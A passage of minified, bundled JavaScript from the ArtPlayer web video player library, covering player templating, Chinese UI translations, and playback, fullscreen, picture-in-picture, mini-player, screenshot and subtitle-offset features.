class="art-contextmenus"></div></div>`}query(e){return(0,o.query)(e,this.$container)}init(){let{option:e}=this.art;if(e.useSSR||(this.$container.innerHTML=i.html),this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video"),this.$track=this.query("track"),this.$poster=this.query(".art-poster"),this.$subtitle=this.query(".art-subtitle"),this.$danmuku=this.query(".art-danmuku"),this.$bottom=this.query(".art-bottom"),this.$progress=this.query(".art-progress"),this.$controls=this.query(".art-controls"),this.$controlsLeft=this.query(".art-controls-left"),this.$controlsCenter=this.query(".art-controls-center"),this.$controlsRight=this.query(".art-controls-right"),this.$layer=this.query(".art-layers"),this.$loading=this.query(".art-loading"),this.$notice=this.query(".art-notice"),this.$noticeInner=this.query(".art-notice-inner"),this.$mask=this.query(".art-mask"),this.$state=this.query(".art-state"),this.$setting=this.query(".art-settings"),this.$info=this.query(".art-info"),this.$infoPanel=this.query(".art-info-panel"),this.$infoClose=this.query(".art-info-close"),this.$contextmenu=this.query(".art-contextmenus"),e.proxy){let t=e.proxy.call(this.art,this.art);(0,o.errorHandle)(t instanceof HTMLVideoElement||t instanceof HTMLCanvasElement,"Function 'option.proxy' needs to return 'HTMLVideoElement' or 'HTMLCanvasElement'"),(0,o.replaceElement)(t,this.$video),t.className="art-video",this.$video=t}e.backdrop&&(0,o.addClass)(this.$player,"art-backdrop"),o.isMobile&&(0,o.addClass)(this.$player,"art-mobile")}destroy(e){this.$video.src="",e?this.$container.innerHTML="":(0,o.addClass)(this.$player,"art-destroy")}}r.default=i},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3jKkj":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./zh-cn"),s=o.interopDefault(n);r.default=class{constructor(e){this.art=e,this.languages={"zh-cn":s.default},this.language={},this.update(e.option.i18n)}init(){let e=this.art.option.lang.toLowerCase();this.language=this.languages[e]||{}}get(e){return this.language[e]||e}update(e){this.languages=(0,i.mergeDeep)(this.languages,e),this.init()}}},{"../utils":"71aH7","./zh-cn":"5Y91w","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5Y91w":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o={"Video Info":"统计信息",Close:"关闭","Video Load Failed":"加载失败",Volume:"音量",Play:"播放",Pause:"暂停",Rate:"速度",Mute:"静音","Video Flip":"画面翻转",Horizontal:"水平",Vertical:"垂直",Reconnect:"重新连接","Show Setting":"显示设置","Hide Setting":"隐藏设置",Screenshot:"截图","Play Speed":"播放速度","Aspect Ratio":"画面比例",Default:"默认",Normal:"正常",Open:"打开","Switch Video":"切换","Switch Subtitle":"切换字幕",Fullscreen:"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"网页全屏","Exit Web Fullscreen":"退出网页全屏","Mini Player":"迷你播放器","PIP Mode":"开启画中画","Exit PIP Mode":"退出画中画","PIP Not Supported":"不支持画中画","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳转播放",AirPlay:"隔空播放","AirPlay Not Available":"隔空播放不可用"};r.default=o,"undefined"!=typeof window&&(window["artplayer-i18n-zh-cn"]=o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],a90nx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./urlMix"),n=o.interopDefault(i),s=e("./attrMix"),l=o.interopDefault(s),c=e("./playMix"),p=o.interopDefault(c),u=e("./pauseMix"),d=o.interopDefault(u),f=e("./toggleMix"),h=o.interopDefault(f),m=e("./seekMix"),g=o.interopDefault(m),v=e("./volumeMix"),y=o.interopDefault(v),b=e("./currentTimeMix"),x=o.interopDefault(b),w=e("./durationMix"),j=o.interopDefault(w),k=e("./switchMix"),C=o.interopDefault(k),S=e("./playbackRateMix"),I=o.interopDefault(S),T=e("./aspectRatioMix"),$=o.interopDefault(T),E=e("./screenshotMix"),M=o.interopDefault(E),F=e("./fullscreenMix"),D=o.interopDefault(F),H=e("./fullscreenWebMix"),A=o.interopDefault(H),z=e("./pipMix"),R=o.interopDefault(z),O=e("./loadedMix"),Y=o.interopDefault(O),L=e("./playedMix"),P=o.interopDefault(L),V=e("./playingMix"),q=o.interopDefault(V),_=e("./autoSizeMix"),N=o.interopDefault(_),B=e("./rectMix"),W=o.interopDefault(B),U=e("./flipMix"),K=o.interopDefault(U),X=e("./miniMix"),G=o.interopDefault(X),Q=e("./posterMix"),Z=o.interopDefault(Q),J=e("./autoHeightMix"),ee=o.interopDefault(J),et=e("./cssVarMix"),er=o.interopDefault(et),ea=e("./themeMix"),eo=o.interopDefault(ea),ei=e("./typeMix"),en=o.interopDefault(ei),es=e("./stateMix"),el=o.interopDefault(es),ec=e("./subtitleOffsetMix"),ep=o.interopDefault(ec),eu=e("./airplayMix"),ed=o.interopDefault(eu),ef=e("./qualityMix"),eh=o.interopDefault(ef),em=e("./thumbnailsMix"),eg=o.interopDefault(em),ev=e("./optionInit"),ey=o.interopDefault(ev),eb=e("./eventInit"),ex=o.interopDefault(eb);r.default=class{constructor(e){(0,n.default)(e),(0,l.default)(e),(0,p.default)(e),(0,d.default)(e),(0,h.default)(e),(0,g.default)(e),(0,y.default)(e),(0,x.default)(e),(0,j.default)(e),(0,C.default)(e),(0,I.default)(e),(0,$.default)(e),(0,M.default)(e),(0,D.default)(e),(0,A.default)(e),(0,R.default)(e),(0,Y.default)(e),(0,P.default)(e),(0,q.default)(e),(0,N.default)(e),(0,W.default)(e),(0,K.default)(e),(0,G.default)(e),(0,Z.default)(e),(0,ee.default)(e),(0,er.default)(e),(0,eo.default)(e),(0,en.default)(e),(0,el.default)(e),(0,ep.default)(e),(0,ed.default)(e),(0,eh.default)(e),(0,eg.default)(e),(0,ex.default)(e),(0,ey.default)(e)}}},{"./urlMix":"kQoac","./attrMix":"deCma","./playMix":"fOJuP","./pauseMix":"fzHAy","./toggleMix":"cBHxQ","./seekMix":"koAPr","./volumeMix":"6eyuR","./currentTimeMix":"faaWv","./durationMix":"5y91K","./switchMix":"iceD8","./playbackRateMix":"keKwh","./aspectRatioMix":"jihET","./screenshotMix":"36kPY","./fullscreenMix":"2GYOJ","./fullscreenWebMix":"5aYAP","./pipMix":"7EnIB","./loadedMix":"3N9mP","./playedMix":"et96R","./playingMix":"9DzzM","./autoSizeMix":"i1LDY","./rectMix":"IqARI","./flipMix":"7E7Vs","./miniMix":"gpugx","./posterMix":"1SuFS","./autoHeightMix":"8x4te","./cssVarMix":"1CaTA","./themeMix":"2FqhO","./typeMix":"1fQQs","./stateMix":"iBOQW","./subtitleOffsetMix":"6vlBV","./airplayMix":"eftqT","./qualityMix":"5SdyX","./thumbnailsMix":"4HcqV","./optionInit":"fCWZK","./eventInit":"f8Lv3","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kQoac:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,template:{$video:r}}=e;(0,i.def)(e,"url",{get:()=>r.src,async set(a){if(a){let o=e.url,n=t.type||(0,i.getExt)(a),s=t.customType[n];n&&s?(await (0,i.sleep)(),e.loading.show=!0,s.call(e,r,a,e)):(URL.revokeObjectURL(o),r.src=a),o!==e.url&&(e.option.url=a,e.isReady&&o&&e.once("video:canplay",()=>{e.emit("restart",a)}))}else await (0,i.sleep)(),e.loading.show=!0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],deCma:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t}}=e;(0,i.def)(e,"attr",{value(e,r){if(void 0===r)return t[e];t[e]=r}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fOJuP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,option:a,constructor:{instances:o},template:{$video:n}}=e;(0,i.def)(e,"play",{value:async function(){let i=await n.play();if(r.show=t.get("Play"),e.emit("play"),a.mutex)for(let t=0;t<o.length;t++){let r=o[t];r!==e&&r.pause()}return i}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fzHAy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"pause",{value(){let o=t.pause();return a.show=r.get("Pause"),e.emit("pause"),o}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cBHxQ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"toggle",{value:()=>e.playing?e.pause():e.play()})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],koAPr:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t}=e;(0,i.def)(e,"seek",{set(r){e.currentTime=r,e.duration&&(t.show=`${(0,i.secondToTime)(e.currentTime)} / ${(0,i.secondToTime)(e.duration)}`),e.emit("seek",e.currentTime)}}),(0,i.def)(e,"forward",{set(t){e.seek=e.currentTime+t}}),(0,i.def)(e,"backward",{set(t){e.seek=e.currentTime-t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6eyuR":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a,storage:o}=e;(0,i.def)(e,"volume",{get:()=>t.volume||0,set:e=>{t.volume=(0,i.clamp)(e,0,1),a.show=`${r.get("Volume")}: ${parseInt(100*t.volume,10)}`,0!==t.volume&&o.set("volume",t.volume)}}),(0,i.def)(e,"muted",{get:()=>t.muted,set:r=>{t.muted=r,e.emit("muted",r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],faaWv:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"currentTime",{get:()=>t.currentTime||0,set:r=>{Number.isNaN(r=parseFloat(r))||(t.currentTime=(0,i.clamp)(r,0,e.duration))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5y91K":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"duration",{get:()=>{let{duration:t}=e.template.$video;return t===1/0?0:t||0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iceD8:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){function t(t,r){return new Promise((a,o)=>{if(t===e.url)return;let{playing:i,aspectRatio:n,playbackRate:s}=e;e.pause(),e.url=t,e.notice.show="",e.once("video:error",o),e.once("video:loadedmetadata",()=>{e.currentTime=r}),e.once("video:canplay",async()=>{e.playbackRate=s,e.aspectRatio=n,i&&await e.play(),e.notice.show="",a()})})}(0,i.def)(e,"switchQuality",{value:r=>t(r,e.currentTime)}),(0,i.def)(e,"switchUrl",{value:e=>t(e,0)}),(0,i.def)(e,"switch",{set:e.switchUrl})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],keKwh:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"playbackRate",{get:()=>t.playbackRate,set(o){o?o!==t.playbackRate&&(t.playbackRate=o,a.show=`${r.get("Rate")}: ${1===o?r.get("Normal"):`${o}x`}`):e.playbackRate=1}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jihET:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e;(0,i.def)(e,"aspectRatio",{get:()=>o.dataset.aspectRatio||"default",set(n){if(n||(n="default"),"default"===n)(0,i.setStyle)(a,"width",null),(0,i.setStyle)(a,"height",null),(0,i.setStyle)(a,"margin",null),delete o.dataset.aspectRatio;else{let e=n.split(":").map(Number),{clientWidth:t,clientHeight:r}=o,s=e[0]/e[1];t/r>s?((0,i.setStyle)(a,"width",`${s*r}px`),(0,i.setStyle)(a,"height","100%"),(0,i.setStyle)(a,"margin","0 auto")):((0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height",`${t/s}px`),(0,i.setStyle)(a,"margin","auto 0")),o.dataset.aspectRatio=n}r.show=`${t.get("Aspect Ratio")}: ${"default"===n?t.get("Default"):n}`,e.emit("aspectRatio",n)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"36kPY":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,template:{$video:r}}=e,a=(0,i.createElement)("canvas");(0,i.def)(e,"getDataURL",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),e(a.toDataURL("image/png"))}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"getBlobUrl",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),a.toBlob(t=>{e(URL.createObjectURL(t))})}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"screenshot",{value:async t=>{let a=await e.getDataURL(),o=t||`artplayer_${(0,i.secondToTime)(r.currentTime)}`;return(0,i.download)(a,`${o}.png`),e.emit("screenshot",a),a}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2GYOJ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../libs/screenfull"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e,i=e=>{n.default.on("change",()=>{e.emit("fullscreen",n.default.isFullscreen),n.default.isFullscreen?(e.state="fullscreen",(0,s.addClass)(o,"art-fullscreen")):(0,s.removeClass)(o,"art-fullscreen"),e.emit("resize")}),n.default.on("error",t=>{e.emit("fullscreenError",t)}),(0,s.def)(e,"fullscreen",{get:()=>n.default.isFullscreen,async set(e){e?await n.default.request(o):await n.default.exit()}})},l=e=>{e.proxy(document,"webkitfullscreenchange",()=>{e.emit("fullscreen",e.fullscreen),e.emit("resize")}),(0,s.def)(e,"fullscreen",{get:()=>document.fullscreenElement===a,set(t){t?(e.state="fullscreen",a.webkitEnterFullscreen()):a.webkitExitFullscreen()}})};e.once("video:loadedmetadata",()=>{n.default.isEnabled?i(e):a.webkitSupportsFullscreen?l(e):(0,s.def)(e,"fullscreen",{get:()=>!1,set(){r.show=t.get("Fullscreen Not Supported")}}),(0,s.def)(e,"fullscreen",(0,s.get)(e,"fullscreen"))})}},{"../libs/screenfull":"8v40z","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8v40z":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=(()=>{if("undefined"==typeof document)return!1;let e=o[0],t={};for(let r of o)if(r[1]in document){for(let[a,o]of r.entries())t[e[a]]=o;return t}return!1})(),n={change:i.fullscreenchange,error:i.fullscreenerror},s={request:(e=document.documentElement,t)=>new Promise((r,a)=>{let o=()=>{s.off("change",o),r()};s.on("change",o);let n=e[i.requestFullscreen](t);n instanceof Promise&&n.then(o).catch(a)}),exit:()=>new Promise((e,t)=>{if(!s.isFullscreen)return void e();let r=()=>{s.off("change",r),e()};s.on("change",r);let a=document[i.exitFullscreen]();a instanceof Promise&&a.then(r).catch(t)}),toggle:(e,t)=>s.isFullscreen?s.exit():s.request(e,t),onchange(e){s.on("change",e)},onerror(e){s.on("error",e)},on(e,t){let r=n[e];r&&document.addEventListener(r,t,!1)},off(e,t){let r=n[e];r&&document.removeEventListener(r,t,!1)},raw:i};Object.defineProperties(s,{isFullscreen:{get:()=>!!document[i.fullscreenElement]},element:{enumerable:!0,get:()=>document[i.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>!!document[i.fullscreenEnabled]}}),i||(s={isEnabled:!1}),r.default=s},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5aYAP":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$container:r,$player:a}}=e,o="";(0,i.def)(e,"fullscreenWeb",{get:()=>(0,i.hasClass)(a,"art-fullscreen-web"),set(n){n?(o=a.style.cssText,t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(document.body,a),e.state="fullscreenWeb",(0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height","100%"),(0,i.addClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!0)):(t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(r,a),o&&(a.style.cssText=o,o=""),(0,i.removeClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!1)),e.emit("resize")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7EnIB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a}}=e;if(document.pictureInPictureEnabled){let{template:{$video:t},proxy:r,notice:a}=e;t.disablePictureInPicture=!1,(0,i.def)(e,"pip",{get:()=>document.pictureInPictureElement,set(r){r?(e.state="pip",t.requestPictureInPicture().catch(e=>{throw a.show=e,e})):document.exitPictureInPicture().catch(e=>{throw a.show=e,e})}}),r(t,"enterpictureinpicture",()=>{e.emit("pip",!0)}),r(t,"leavepictureinpicture",()=>{e.emit("pip",!1)})}else if(a.webkitSupportsPresentationMode){let{$video:t}=e.template;t.webkitSetPresentationMode("inline"),(0,i.def)(e,"pip",{get:()=>"picture-in-picture"===t.webkitPresentationMode,set(r){r?(e.state="pip",t.webkitSetPresentationMode("picture-in-picture"),e.emit("pip",!0)):(t.webkitSetPresentationMode("inline"),e.emit("pip",!1))}})}else(0,i.def)(e,"pip",{get:()=>!1,set(){r.show=t.get("PIP Not Supported")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3N9mP":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"loaded",{get:()=>e.loadedTime/t.duration}),(0,i.def)(e,"loadedTime",{get:()=>t.buffered.length?t.buffered.end(t.buffered.length-1):0})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],et96R:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"played",{get:()=>e.currentTime/e.duration})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9DzzM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"playing",{get:()=>"boolean"==typeof t.playing?t.playing:!!(t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],i1LDY:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$container:t,$player:r,$video:a}=e.template;(0,i.def)(e,"autoSize",{value(){let{videoWidth:o,videoHeight:n}=a,{width:s,height:l}=(0,i.getRect)(t),c=o/n;s/l>c?((0,i.setStyle)(r,"width",`${l*c/s*100}%`),(0,i.setStyle)(r,"height","100%")):((0,i.setStyle)(r,"width","100%"),(0,i.setStyle)(r,"height",`${s/c/l*100}%`)),e.emit("autoSize",{width:e.width,height:e.height})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],IqARI:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"rect",{get:()=>(0,i.getRect)(e.template.$player)});let t=["bottom","height","left","right","top","width"];for(let r=0;r<t.length;r++){let a=t[r];(0,i.def)(e,a,{get:()=>e.rect[a]})}(0,i.def)(e,"x",{get:()=>e.left+window.pageXOffset}),(0,i.def)(e,"y",{get:()=>e.top+window.pageYOffset})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7E7Vs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$player:t},i18n:r,notice:a}=e;(0,i.def)(e,"flip",{get:()=>t.dataset.flip||"normal",set(o){o||(o="normal"),"normal"===o?delete t.dataset.flip:t.dataset.flip=o,a.show=`${r.get("Video Flip")}: ${r.get((0,i.capitalize)(o))}`,e.emit("flip",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gpugx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{icons:t,proxy:r,storage:a,template:{$player:o,$video:n}}=e,s=!1,l=0,c=0;function p(){let{$mini:t}=e.template;t&&((0,i.removeClass)(o,"art-mini"),(0,i.setStyle)(t,"display","none"),o.prepend(n),e.emit("mini",!1))}function u(t,r){e.playing?((0,i.setStyle)(t,"display","none"),(0,i.setStyle)(r,"display","flex")):((0,i.setStyle)(t,"display","flex"),(0,i.setStyle)(r,"display","none"))}function d(){let{$mini:t}=e.template,r=(0,i.getRect)(t),o=window.innerHeight-r.height-50,n=window.innerWidth-r.width-50;a.set("top",o),a.set("left",n),(0,i.setStyle)(t,"top",`${o}px`),(0,i.setStyle)(t,"left",`${n}px`)}(0,i.def)(e,"mini",{get:()=>(0,i.hasClass)(o,"art-mini"),set(f){if(f){e.state="mini",(0,i.addClass)(o,"art-mini");let f=function(){let{$mini:o}=e.template;if(o)return(0,i.append)(o,n),(0,i.setStyle)(o,"display","flex");{let o=(0,i.createElement)("div");(0,i.addClass)(o,"art-mini-popup"),(0,i.append)(document.body,o),e.template.$mini=o,(0,i.append)(o,n);let d=(0,i.append)(o,'<div class="art-mini-close"></div>');(0,i.append)(d,t.close),r(d,"click",p);let f=(0,i.append)(o,'<div class="art-mini-state"></div>'),h=(0,i.append)(f,t.play),m=(0,i.append)(f,t.pause);return r(h,"click",()=>e.play()),r(m,"click",()=>e.pause()),u(h,m),e.on("video:playing",()=>u(h,m)),e.on("video:pause",()=>u(h,m)),e.on("video:timeupdate",()=>u(h,m)),r(o,"mousedown",e=>{s=0===e.button,l=e.pageX,c=e.pageY}),e.on("document:mousemove",e=>{if(s){(0,i.addClass)(o,"art-mini-droging");let t=e.pageX-l,r=e.pageY-c;(0,i.setStyle)(o,"transform",`translate(${t}px, ${r}px)`)}}),e.on("document:mouseup",()=>{if(s){s=!1,(0,i.removeClass)(o,"art-mini-droging");let e=(0,i.getRect)(o);a.set("left",e.left),a.set("top",e.top),(0,i.setStyle)(o,"left",`${e.left}px`),(0,i.setStyle)(o,"top",`${e.top}px`),(0,i.setStyle)(o,"transform",null)}}),o}}(),h=a.get("top"),m=a.get("left");h&&m?((0,i.setStyle)(f,"top",`${h}px`),(0,i.setStyle)(f,"left",`${m}px`),(0,i.isInViewport)(f)||d()):d(),e.emit("mini",!0)}else p()}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1SuFS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$poster:t}}=e;(0,i.def)(e,"poster",{get:()=>{try{return t.style.backgroundImage.match(/"(.*)"/)[1]}catch(e){return""}},set(e){(0,i.setStyle)(t,"backgroundImage",`url(${e})`)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8x4te":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$container:t,$video:r}}=e;(0,i.def)(e,"autoHeight",{value(){let{clientWidth:a}=t,{videoHeight:o,videoWidth:n}=r,s=a/n*o;(0,i.setStyle)(t,"height",s+"px"),e.emit("autoHeight",s)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1CaTA":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$player:t}=e.template;(0,i.def)(e,"cssVar",{value:(e,r)=>r?t.style.setProperty(e,r):getComputedStyle(t).getPropertyValue(e)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2FqhO":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"theme",{get:()=>e.cssVar("--art-theme"),set(t){e.cssVar("--art-theme",t)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1fQQs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"type",{get:()=>e.option.type,set(t){e.option.type=t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iBOQW:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let t=["mini","pip","fullscreen","fullscreenWeb"];(0,i.def)(e,"state",{get:()=>t.find(t=>e[t])||"standard",set(r){for(let a=0;a<t.length;a++){let o=t[a];o!==r&&e[o]&&(e[o]=!1)}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6vlBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,i18n:r,template:a}=e;(0,i.def)(e,"subtitleOffset",{get:()=>a.$track?.offset||0,set(o){let{cues:n}=e.subtitle;if(!a.$track||0===n.length)return;let s=(0,i.clamp)(o,-10,10);a.$track.offset=s;for(let t=0;t<n.length;t++){let r=n[t];r.originalStartTime=r.originalStartTime??r.startTime,r.originalEndTime=r.originalEndTime??r.endTime,r.startTime=(0,i.clamp)(r.originalStartTime+s,0,e.duration),r.endTime=(0,i.clamp)(r.originalEndTime+s,0,e.duration)}e.subtitle.update(),t.show=`${r.get("Subtitle Offset")}: ${o}s`,e.emit("subtitleOffset",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eftqT:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function 